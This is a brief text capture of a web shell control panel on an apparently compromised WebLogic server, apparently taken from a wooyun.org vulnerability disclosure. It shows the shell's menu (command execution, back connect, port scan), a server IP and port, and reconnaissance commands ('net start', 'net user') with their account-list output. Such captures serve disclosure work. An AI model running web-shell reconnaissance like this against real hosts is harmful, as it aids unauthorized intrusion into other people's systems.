 59.172.250.220:8001 (169.254.154.45) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/netrep8001/servers/AdminServer/tmp/_WL_user/ne Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\JQ2 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hyper-v
krbtgt temp wholove
命令成功完成。
www.wooyun.org